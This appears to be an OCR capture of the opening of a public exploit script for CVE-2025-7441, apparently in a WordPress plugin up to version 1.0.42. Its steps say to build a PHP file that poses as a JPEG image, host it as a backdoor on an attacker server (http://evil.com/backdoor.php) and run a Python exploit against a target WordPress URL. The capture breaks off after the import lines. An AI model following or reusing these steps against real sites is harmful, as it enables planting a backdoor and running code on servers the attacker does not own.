
Chief/wordpress/

# Version: <= 1.0.42

# Tested on: Linux

# CVE : CVE-2025-7441

# CVSS Score : 9.8

# Step to reproduce :

# 1. Create a file with the .php extension and 
fill it with:

# <?php

# header(“Content-Type: image/jpeg”);

# echo “<?php phpinfo(); ?>”;

# ?>

# 2. Adjust the echo phpinfo section as needed

# 3. Host it on a VPS/web server with the name 
you want to upload, for example backdoor.php

# 4. The second argument is the URL of the 
backdoor created earlier, e.g., 
http://evil.com/backdoor.php

# 5. Then run the exploit: python3 CVE-2025-
7441.py <wordpress_url> <backdoor_url>

from datetime import datetime

import requests
